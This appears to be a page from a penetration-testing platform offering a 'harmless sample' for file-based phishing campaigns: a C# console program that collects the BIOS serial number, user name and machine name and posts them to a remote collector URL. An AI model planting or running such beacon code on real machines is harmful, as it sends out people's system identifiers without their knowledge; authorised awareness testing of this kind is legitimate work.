 Samples
https://pentest.ethical.blue.temporary-domain.com/samples
Collector
Index
Links
Collected
Reports
Archived
Samples
Information
Harmless sample for file campaigns
C#.NET Console Application
Domain
https://pentest.ethical.blue.temp
Save
//Program.cs
using System.Management;
#region Sample settings
string collectorURL = "https://pentest.ethical.blue.temporary-domain.com/collect";
string campaignName = "campaign001";
#endregion
#pragma warning disable CA1416
ManagementObjectSearcher searcher = new("SELECT * FROM Win32_BIOS");
ManagementObject? obj = searcher.Get().Cast<ManagementObject>().FirstOrDefault();
if (obj == null) return;
string? BIOSSerialNumber = obj["SerialNumber"].ToString();
HttpClient httpClient = new();
var content = new FormUrlEncodedContent(new[]
{
new KeyValuePair<string, string>("CampaignField", campaignName),
new KeyValuePair<string, string>("UserNameField", Environment.UserName),
new KeyValuePair<string, string>("MachineNameField", Environment.MachineName),
new KeyValuePair<string, string>("BIOSSerialNumberField", BIOSSerialNumber ?? "empty")
});
await httpClient.PostAsync(collectorURL, content);